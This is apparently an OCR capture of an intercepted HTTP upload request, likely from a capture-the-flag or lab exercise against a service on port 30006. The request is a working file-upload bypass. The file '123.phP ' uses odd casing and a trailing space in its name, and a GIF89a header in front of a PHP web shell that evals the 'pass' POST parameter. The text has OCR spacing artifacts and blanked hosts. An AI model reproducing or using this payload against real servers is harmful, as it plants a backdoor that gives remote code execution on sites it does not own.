 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 30006
3 Content-Length : 332
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :30006
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryHXzdx1VR0bhXWmcn
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:// :30006/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryHXzdx1VR0bhXWmcn
16 Content-Disposition : form-data ; name="file"; filename ="123.phP "
17 Content-Type : application/octet-stream
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
22
23 ------WebKitFormBoundaryHXzdx1VR0bhXWmcn
24 Content-Disposition : form-data ; name="submit "
25
26 Upload
27 ------WebKitFormBoundaryHXzdx1VR0bhXWmcn--
28